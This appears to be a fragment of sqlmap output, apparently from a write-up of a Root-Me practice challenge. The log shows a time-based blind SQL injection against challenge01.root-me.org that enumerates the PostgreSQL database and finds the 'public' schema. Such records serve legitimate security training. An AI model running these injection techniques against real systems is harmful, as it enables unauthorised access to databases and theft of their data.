 [08:35:50] [WARNING] (case) time-based comparison requires reset of statistical model, please wait....
.......................... (done)
[08:36:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--
no-cast' or switch '--hex'
[08:36:01] [INFO] retrieved:
[08:36:02] [INFO] retrieved:
[08:36:03] [INFO] falling back to current database
[08:36:03] [INFO] fetching current database
[08:36:03] [INFO] retrieved: public
[08:36:59] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart
to database names on other DBMSes
available databases [1]:
[*] public
[08:36:59] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/chall
enge01.root-me.org'